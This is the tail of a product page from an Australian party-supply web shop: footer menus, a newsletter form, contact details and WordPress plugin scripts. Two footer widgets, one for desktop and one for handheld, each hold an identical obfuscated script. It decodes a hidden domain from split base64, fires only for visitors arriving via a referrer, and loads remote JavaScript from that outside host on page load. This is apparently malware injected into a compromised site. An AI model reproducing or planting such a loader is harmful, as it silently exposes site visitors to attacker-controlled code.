                        </div></li><li id="field_2_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_2_2" ><label class='gfield_label gform-field-label' for='input_2_2'>Email</label><div class='ginput_container'><input name='input_2' id='input_2_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_2'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' value='Sign Up'  onclick='if(window["gf_submitting_2"]){return false;}  if( !jQuery("#gform_2")[0].checkValidity || jQuery("#gform_2")[0].checkValidity()){window["gf_submitting_2"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} if( !jQuery("#gform_2")[0].checkValidity || jQuery("#gform_2")[0].checkValidity()){window["gf_submitting_2"]=true;}  jQuery("#gform_2").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=data-form-theme=&#039;legacy&#039;' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImNmZjY5NGUxNjJkOTQ5YjU0M2U4MTZkYzJkYzQwM2M2Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.celebrating.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.celebrating.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}, 50);}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [2, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } });} );} ); 
/* ]]> */
</script>

                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner">
                                            <div class="footer-contact">
                            			<div class="footer-logo">
				<img src="https://www.celebrating.com.au/wp-content/uploads/2020/09/Celebrating-Logo-transparent.png" alt="Celebrating Party Hire &amp; Party Supply Store Sydney" width="225" height="73" />
			</div>
			
			<div class="footer-call-us">
				<div class="media">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got a question? Email us <a href="mailto:sales@celebrating.com.au">sales@celebrating.com.au</a></span>
						<span class="call-us-number">(02) 9898 1388</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>1 Bridge Street Rydalmere NSW 2116</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/celebratingevents"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://www.linkedin.com/company/celebrating-events"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/celebratingevents/"></a></li><li><a class="fas fa-rss" target="_blank" href="https://www.celebrating.com.au/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu">
                            <div class="footer-bottom-widgets-menu-inner columns-3">
                                <div class="columns"><aside id="nav_menu-5" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-81424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81424"><a href="https://www.celebrating.com.au/product-category/favors/">Favors</a></li>
<li id="menu-item-81425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81425"><a href="https://www.celebrating.com.au/product-category/costumes/costume-accessories/">Costume Accessories</a></li>
<li id="menu-item-81426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81426"><a href="https://www.celebrating.com.au/product-category/cake-decoration/cake-boards/">Cake Boards</a></li>
<li id="menu-item-81427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81427"><a href="https://www.celebrating.com.au/product-category/cake-decoration/cake-toppers/">Cake Toppers</a></li>
<li id="menu-item-81428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81428"><a href="https://www.celebrating.com.au/product-category/cake-decoration/candles/">Candles</a></li>
<li id="menu-item-81429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81429"><a href="https://www.celebrating.com.au/product-category/balloons/foil-balloons/supershapes/">Supershapes</a></li>
<li id="menu-item-81430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-81430"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/plates/">Plates</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-6" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title"> </h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-81433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81433"><a href="https://www.celebrating.com.au/about-2/">About</a></li>
<li id="menu-item-81908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81908"><a href="https://www.celebrating.com.au/contact-v2/">Contact</a></li>
<li id="menu-item-82476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82476"><a href="https://www.celebrating.com.au/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-82477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82477"><a href="https://www.celebrating.com.au/sitemap/">Sitemap</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-7" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-81885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81885"><a href="https://www.celebrating.com.au/my-account-2/">My Account</a></li>
<li id="menu-item-81909" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-81909"><a href="https://www.celebrating.com.au/shop/">Shop</a></li>
<li id="menu-item-82472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82472"><a href="https://www.celebrating.com.au/disclaimer/">Disclaimer</a></li>
<li id="menu-item-82473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82473"><a href="https://www.celebrating.com.au/orders-returns-policy/">Orders &#038; Returns Policy</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="media_image-46" class="widget clearfix widget_media_image"><div class="body"><img width="200" height="41" src="https://www.celebrating.com.au/wp-content/uploads/2021/04/payment2-300x61.png" class="image wp-image-82479  attachment-200x41 size-200x41" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2021/04/payment2-300x61.png 300w, https://www.celebrating.com.au/wp-content/uploads/2021/04/payment2-768x157.png 768w, https://www.celebrating.com.au/wp-content/uploads/2021/04/payment2.png 892w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div></aside></div><div class="widget_text columns"><aside id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="copyright">&copy; <a href="http://www.celebrating.com.au/">Celebrating Party Hire &amp; Party Supply Store Sydney</a> - All Rights Reserved</div>
                <div class="payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer v1 "><div class="handheld-widget-menu">
        <div class="widget_text columns"><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/celebratingevents"></a></li><li><a class="fab fa-linkedin-square" target="_blank" href="https://www.linkedin.com/company/celebrating-events"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/celebratingevents/"></a></li><li><a class="fas fa-rss" target="_blank" href="https://www.celebrating.com.au/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://www.celebrating.com.au/wp-content/uploads/2020/09/Celebrating-Logo-transparent.png" alt="Celebrating Party Hire &amp; Party Supply Store Sydney" width="225" height="73" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got a question? Email us <a href="mailto:sales@celebrating.com.au">sales@celebrating.com.au</a></span>
                <span class="call-us-number">(02) 9898 1388</span>
            </div>

                    </div>
        </div>
        </div>
        

	</footer><!-- #colophon -->

	
</div><!-- #page -->
</div>
            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/electro-child\/*","\/wp-content\/themes\/electro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="woocommerce-store-notice demo_store" data-notice-id="b680e20b86779cbf7450716d9e87a7ba" style="display:none;">SAME DAY BALLOON BOUQUET DELIVERY - SYDNEY WIDE - CALL 9898  1388 <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2d5f337aa4ebe7921b52c372a/5d827b79a54445f894760205e.js");</script><div id="wcpa_img_preview"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.celebrating.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Plastic Tableware","@id":"https:\/\/www.celebrating.com.au\/product-category\/plastic-tableware\/"}},{"@type":"ListItem","position":3,"item":{"name":"Tableware By Colour","@id":"https:\/\/www.celebrating.com.au\/product-category\/plastic-tableware\/tableware-by-colour\/"}},{"@type":"ListItem","position":4,"item":{"name":"Gold Plastic Tableware","@id":"https:\/\/www.celebrating.com.au\/product-category\/plastic-tableware\/tableware-by-colour\/gold-plastic-tableware\/"}},{"@type":"ListItem","position":5,"item":{"name":"Plastic Plate 22.9cm 20CT-Gold Sparkle","@id":"https:\/\/www.celebrating.com.au\/product\/plastic-plate-22-9cm-20ct-gold-sparkle\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.celebrating.com.au\/product\/plastic-plate-22-9cm-20ct-gold-sparkle\/#product","name":"Plastic Plate 22.9cm 20CT-Gold Sparkle","url":"https:\/\/www.celebrating.com.au\/product\/plastic-plate-22-9cm-20ct-gold-sparkle\/","description":"Set your table up for victory with these Gold 22.9cm Plastic Plates. The plates are plastic and come in a pack of 20.","image":"https:\/\/www.celebrating.com.au\/wp-content\/uploads\/2018\/08\/43031.19.jpg","sku":"43031.19","offers":[{"@type":"Offer","price":"9.95","priceValidUntil":"2026-12-31","priceSpecification":{"price":"9.95","priceCurrency":"AUD","valueAddedTaxIncluded":"false"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.celebrating.com.au\/product\/plastic-plate-22-9cm-20ct-gold-sparkle\/","seller":{"@type":"Organization","name":"Celebrating Party Hire &amp;amp; Party Supply Store Sydney","url":"https:\/\/www.celebrating.com.au"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.celebrating.com.au/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.celebrating.com.au/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.celebrating.com.au/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.celebrating.com.au/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.celebrating.com.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.celebrating.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"829dc2363c","remove_from_wishlist_nonce":"eb931a2bb1","reload_wishlist_and_adding_elem_nonce":"694cd415a2","load_mobile_nonce":"b7a97b2c72","delete_item_nonce":"4ed99cdddc","save_title_nonce":"85a726a190","save_privacy_nonce":"e89b00b6dd","load_fragments_nonce":"329c2ebe3f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.celebrating.com.au"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.29.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.celebrating.com.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"ajaxurl":"https:\/\/www.celebrating.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.celebrating.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9e77dda382" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.celebrating.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22C